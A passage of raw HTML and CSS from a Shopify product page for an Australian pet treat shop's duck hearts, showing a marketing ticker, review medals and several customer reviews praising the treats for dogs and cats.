                  100% Sourced in Australia.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Australian Owned & Operated
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fussy Pets Approved.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  100% Sourced in Australia.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Australian Owned & Operated
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fussy Pets Approved.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  100% Sourced in Australia.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Australian Owned & Operated
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fussy Pets Approved.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  100% Sourced in Australia.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Australian Owned & Operated
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fussy Pets Approved.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  100% Sourced in Australia.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Australian Owned & Operated
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fussy Pets Approved.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  100% Sourced in Australia.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Australian Owned & Operated
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fussy Pets Approved.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  100% Sourced in Australia.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Australian Owned & Operated
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Fussy Pets Approved.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  100% Sourced in Australia.
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Australian Owned & Operated
                </p>
              
            
            
            
              
          
            
</div>
  </div>



<style> #shopify-section-template--20304423715001__horizontal_ticker_j3Pt9b p {font-family: Roca;} </style></div><section id="shopify-section-template--20304423715001__rich_text_without_line_my7DX3" class="shopify-section section"><style data-shopify>
  .section-template--20304423715001__rich_text_without_line_my7DX3-padding {
    padding-top: 51px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20304423715001__rich_text_without_line_my7DX3-padding {
      padding-top: 68px;
      padding-bottom: 0px;
    }
  }

  .rich-text__blocks {
    text-align: center;
    align-items: center;
  }

  .rich-text__heading,
  .rich-text__text {
    text-align: center;
  }

  .rich-text__heading {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
  }
</style>

<div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--20304423715001__rich_text_without_line_my7DX3 gradient rich-text--full-width content-container--full-width section-template--20304423715001__rich_text_without_line_my7DX3-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item">
        
          
              <h2 class="rich-text__heading rte h0 title-with-highlight" style="--hightlight-color:#f2cf4d" >
                Let’s Hear From Our Pet Parents
              </h2>
            
        
      </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--20304423715001__rich_text_without_line_my7DX3 h3 {font-size: 22px;} #shopify-section-template--20304423715001__rich_text_without_line_my7DX3 h2 {font-size: 55px;} @media screen and (max-width: 749px) {#shopify-section-template--20304423715001__rich_text_without_line_my7DX3 h3 {font-size: 15px; } #shopify-section-template--20304423715001__rich_text_without_line_my7DX3 .rich-text__heading, #shopify-section-template--20304423715001__rich_text_without_line_my7DX3 .rich-text__heading.rte, #shopify-section-template--20304423715001__rich_text_without_line_my7DX3 .title-with-highlight {font-size: 35px; line-height: 1; }} </style></section><div id="shopify-section-template--20304423715001__custom_columns_9P6MBL" class="shopify-section"><style data-shopify>.section-template--20304423715001__custom_columns_9P6MBL-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--20304423715001__custom_columns_9P6MBL {
    column-gap: 0.0rem;
    row-gap: 1.8rem;
  }
  .color-scheme-template--20304423715001__custom_columns_9P6MBL.color-custom {
    background-position: center center;
  }

  @media screen and (min-width: 750px) {
    .section-template--20304423715001__custom_columns_9P6MBL-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--20304423715001__custom_columns_9P6MBL {
      column-gap: 0rem;
      row-gap: 4rem;
    }
  }

  .color-scheme-template--20304423715001__custom_columns_9P6MBL.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: rgba(0,0,0,0);
    
      
      --gradient-background: url('//thepawgrocer.com/cdn/shop/files/Group_791.webp?v=1761165615') center center / cover no-repeat;
      
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
    background-attachment: scroll;
    background-position: center center;
    background: var(--gradient-background);
  }
  
</style><div class="color-scheme-template--20304423715001__custom_columns_9P6MBL color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width desktop-full-page mobile-full-page section-template--20304423715001__custom_columns_9P6MBL-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:1;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:0.0rem;--desktop-row-gap:4.4rem;--mobile-column-gap:0.0rem;--mobile-row-gap:1.8rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image desktop-hidden"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 47.15615305067219%">
                          
<img src="//thepawgrocer.com/cdn/shop/files/Scroll_Group_3_69c7306e-05bf-4485-8373-34ef7df4789d.webp?v=1764660520&amp;width=1500" alt="" srcset="//thepawgrocer.com/cdn/shop/files/Scroll_Group_3_69c7306e-05bf-4485-8373-34ef7df4789d.webp?v=1764660520&amp;width=165 165w, //thepawgrocer.com/cdn/shop/files/Scroll_Group_3_69c7306e-05bf-4485-8373-34ef7df4789d.webp?v=1764660520&amp;width=360 360w, //thepawgrocer.com/cdn/shop/files/Scroll_Group_3_69c7306e-05bf-4485-8373-34ef7df4789d.webp?v=1764660520&amp;width=535 535w, //thepawgrocer.com/cdn/shop/files/Scroll_Group_3_69c7306e-05bf-4485-8373-34ef7df4789d.webp?v=1764660520&amp;width=750 750w, //thepawgrocer.com/cdn/shop/files/Scroll_Group_3_69c7306e-05bf-4485-8373-34ef7df4789d.webp?v=1764660520&amp;width=1070 1070w, //thepawgrocer.com/cdn/shop/files/Scroll_Group_3_69c7306e-05bf-4485-8373-34ef7df4789d.webp?v=1764660520&amp;width=1250 1250w, //thepawgrocer.com/cdn/shop/files/Scroll_Group_3_69c7306e-05bf-4485-8373-34ef7df4789d.webp?v=1764660520&amp;width=1500 1500w" width="1500" height="707" loading="lazy" sizes="(min-width: 1600px) calc(1600.0px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 12 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image mobile-hidden"
                style="--margin-top: 0.0rem;--margin-bottom: 2.0rem;--image-width:60%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:60%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 47.15615305067219%">
                          
<img src="//thepawgrocer.com/cdn/shop/files/Scroll_Group_3_69c7306e-05bf-4485-8373-34ef7df4789d.webp?v=1764660520&amp;width=1500" alt="" srcset="//thepawgrocer.com/cdn/shop/files/Scroll_Group_3_69c7306e-05bf-4485-8373-34ef7df4789d.webp?v=1764660520&amp;width=165 165w, //thepawgrocer.com/cdn/shop/files/Scroll_Group_3_69c7306e-05bf-4485-8373-34ef7df4789d.webp?v=1764660520&amp;width=360 360w, //thepawgrocer.com/cdn/shop/files/Scroll_Group_3_69c7306e-05bf-4485-8373-34ef7df4789d.webp?v=1764660520&amp;width=535 535w, //thepawgrocer.com/cdn/shop/files/Scroll_Group_3_69c7306e-05bf-4485-8373-34ef7df4789d.webp?v=1764660520&amp;width=750 750w, //thepawgrocer.com/cdn/shop/files/Scroll_Group_3_69c7306e-05bf-4485-8373-34ef7df4789d.webp?v=1764660520&amp;width=1070 1070w, //thepawgrocer.com/cdn/shop/files/Scroll_Group_3_69c7306e-05bf-4485-8373-34ef7df4789d.webp?v=1764660520&amp;width=1250 1250w, //thepawgrocer.com/cdn/shop/files/Scroll_Group_3_69c7306e-05bf-4485-8373-34ef7df4789d.webp?v=1764660520&amp;width=1500 1500w" width="1500" height="707" loading="lazy" sizes="(min-width: 1600px) calc(1600.0px * 0.6),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 12 * 0.6), calc((100vw - 30px) / 4 * 4 * 0.6)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--20304423715001__17617481000540c6d3" class="shopify-section section adev-apps"><div class="page-width">
  
<div id="shopify-block-AcFZzbTZvbFgwWkZ5b__judge_me_reviews_medals_nRgyWq" class="shopify-block shopify-app-block"><div class="jdgm-medals-wrapper jdgm-hidden jdgm-widget" data-updated-at='2026-01-18T17:18:12Z'> <style type="text/css"></style> <div class="jdgm-verified-wrapper"> <div class="jdgm-rating"> <span class="jdgm-rating__stars" data-score="4.71"></span> <span class="jdgm-rating__count" data-value="2054"></span> </div> <div class="jdgm-verified-by"> <span class="jdgm-verified-by__text"></span> <span class="jdgm-verified-by__image"></span> </div> </div> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/stores/thepawgrocer.com"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Diamond Verified Reviews Shop. Obtained at least 1000 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="2054" data-type="ver_rev" data-tier="diamond"> <div class="jdgm-medal__image" data-url="ver_rev/diamond.svg" data-alt="Judge.me Diamond Verified Reviews Shop medal"></div> <div class="jdgm-medal__value jdgm-medal__value--long">2054</div> </a> </div> <div class="jdgm-medal-wrapper" title="Platinum Transparent Shop. Published at least 99% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tran" data-tier="platinum"> <div class="jdgm-medal__image" data-url="tran/platinum.svg" data-alt="Judge.me Platinum Transparent Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Platinum Monthly Record Shop. Achieved an all-time record of 108 published verified reviews within one calendar month."> <a class="jdgm-medal jdgm--loading" data-value="108" data-type="mon_rec" data-tier="platinum"> <div class="jdgm-medal__image" data-url="mon_rec/platinum_hollow.svg" data-alt="Judge.me Platinum Monthly Record Shop medal"></div> <div class="jdgm-medal__value ">108</div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Authentic Shop. At least 95% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="auth" data-tier="gold"> <div class="jdgm-medal__image" data-url="auth/gold.svg" data-alt="Judge.me Gold Authentic Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 1% Trending Shops. Top 1% trending shops that obtained and published the most verified reviews in the last 30 days"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops_trend" data-tier="1-percent"> <div class="jdgm-medal__image" data-url="tops_trend/1-percent.svg" data-alt="Judge.me Top 1% Trending Shops medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Shops. Top 5% shops that obtained and published the most verified reviews of all time"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops/5-percent.svg" data-alt="Judge.me Top 5% Shops medal"></div> </a> </div> </div> </div> </div>


</div>
<div id="shopify-block-AZGx6NUFubGdOdXFia__judge_me_reviews_review_widget_HRgBcR" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Premium Responsibly Sourced Duck Hearts - 72 grams'
    data-id='7591566278841'
    data-product-id='7591566278841'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="5"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AZGx6NUFubGdOdXFia__judge_me_reviews_review_widget_HRgBcR"
    style='max-width: 1150px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2026-01-13T04:44:20Z' data-average-rating='4.95' data-number-of-reviews='107' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0587/1353/8745/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.95 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 107 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='105' data-percentage='98'>  <div class='jdgm-histogram__star' role='button' aria-label="98% (105) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 98%;'> </div> </div> <div class='jdgm-histogram__percentage'>98%</div> <div class='jdgm-histogram__frequency'>(105)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='1' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (1) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='1' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (1) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-gallery' data-url='reviews/reviews_for_widget' data-per-page='10'> <div class='jdgm-gallery-data jdgm-hidden' data-json='[{&quot;uuid&quot;:&quot;a8fd0cec-aa23-49f7-9da3-24ede83edc6a&quot;,&quot;reviewer_name&quot;:&quot;LizS&quot;,&quot;reviewer_initial&quot;:&quot;L&quot;,&quot;title&quot;:&quot;Great for kitties with sensitive tummies&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eMy senior baby has IBD and loves these. His brother loves them too. Highly recommend 🐈‍⬛\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;country_code_show_flag&quot;:&quot;AU&quot;,&quot;location&quot;:&quot;(Melbourne, AU)&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-12-25 05:24:33 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/thepawgrocer/1766640393__img_1927__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/thepawgrocer/1766640393__img_1927__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;e1dfb404-1a80-48c3-8ddb-4ea53397bfc5&quot;,&quot;reviewer_name&quot;:&quot;Natalie C.&quot;,&quot;reviewer_initial&quot;:&quot;N&quot;,&quot;title&quot;:&quot;Dachshunds go crazy&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eMy girls all 5 live for the paw grocer food toppers .. I have emu meat for my very sensitive girl Millie and she loves this so much and for my other 4 girls , they eat the duck liver and hearts .. wonderful products.. just wish they would have rabbit on their list as that is another protein that my girl Millie can tolerate .. She is limited to fish as a main protein and now I can offer her emu and fingers crossed if you do rabbit .. 🐇\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;country_code_show_flag&quot;:&quot;AU&quot;,&quot;location&quot;:&quot;(Brisbane, AU)&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-12-09 21:05:39 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/thepawgrocer/1733778394__img_5881__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/thepawgrocer/1733778394__img_5881__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;546cde1b-8446-4d2b-9c8e-67d0925af29a&quot;,&quot;reviewer_name&quot;:&quot;Customer&quot;,&quot;reviewer_initial&quot;:&quot;C&quot;,&quot;title&quot;:&quot;Venessa&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eMy frenchie Frankie absolutely loves these treats. He gets so excited as soon as he sees the bag and already sits patiently waiting for a reward treat. These are absolutely amazing and full of goodness.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;country_code_show_flag&quot;:&quot;AU&quot;,&quot;location&quot;:&quot;(Melbourne, AU)&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2023-10-28 02:21:15 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/thepawgrocer/1698459676__img_8675__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/thepawgrocer/1698459676__img_8675__original.jpeg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/thepawgrocer/1698459679__img_8677__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/thepawgrocer/1698459679__img_8677__original.jpeg?auto=format&quot;}]}]'></div> </div>    <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='7722b02f-6ed1-57c6-bb5c-14c4b822d301' data-review-language='en' data-product-title='Premium Responsibly Sourced Duck Hearts - 72 grams' data-product-url='/products/the-paw-grocer-black-label-duck-hearts' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > N </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-13 04:41:38 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Nicole</span> <span class='jdgm-rev__location' >  </span> <span class='jdgm-rev__source' data-source="shop-app"></span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>My dogs love these</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_shop_app></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='31bec918-6492-5656-832f-5506f4f239b0' data-review-language='en' data-product-title='Premium Responsibly Sourced Duck Hearts - 72 grams' data-product-url='/products/the-paw-grocer-black-label-duck-hearts' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 03:50:54 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Linda</span> <span class='jdgm-rev__location' >  </span> <span class='jdgm-rev__source' data-source="shop-app"></span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Cats favourite</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_shop_app></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='a8fd0cec-aa23-49f7-9da3-24ede83edc6a' data-review-language='' data-product-title='Premium Responsibly Sourced Duck Hearts - 72 grams' data-product-url='/products/the-paw-grocer-black-label-duck-hearts' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-25 05:24:33 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>LizS</span> <span class='jdgm-rev__location'  data-country-code="AU" > (Melbourne, AU) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great for kitties with sensitive tummies</b> <div class='jdgm-rev__body'><p>My senior baby has IBD and loves these. His brother loves them too. Highly recommend 🐈‍⬛</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/thepawgrocer/1766640393__img_1927__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/thepawgrocer/1766640393__img_1927__original.jpeg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/thepawgrocer/1766640393__img_1927__original.jpeg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  <div class='jdgm-rev__replier-wrapper'> <b class='jdgm-rev__replier'></b> </div> <div class='jdgm-rev__reply-content'><p>Such adorable black beauties! ✨We're so glad they love the treats. We put a lot of care into creating snacks that not only taste great but also help with their well-being.♥️</p></div>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='68e934f4-2108-4edc-ac62-9385d59e81db' data-review-language='' data-product-title='Premium Responsibly Sourced Duck Hearts - 72 grams' data-product-url='/products/the-paw-grocer-black-label-duck-hearts' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > T </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-08 08:18:04 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Tara</span> <span class='jdgm-rev__location'  data-country-code="AU" > (Melbourne, AU) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Highly recommend</b> <div class='jdgm-rev__body'><p>My cavaliers love this product. Giving them different proteins which have no additives is such a great addition to their diet. Will be buying again.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='3ee647b6-3312-4f54-9740-6e77619fb3f1' data-review-language='' data-product-title='Premium Responsibly Sourced Duck Hearts - 72 grams' data-product-url='/products/the-paw-grocer-black-label-duck-hearts' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' 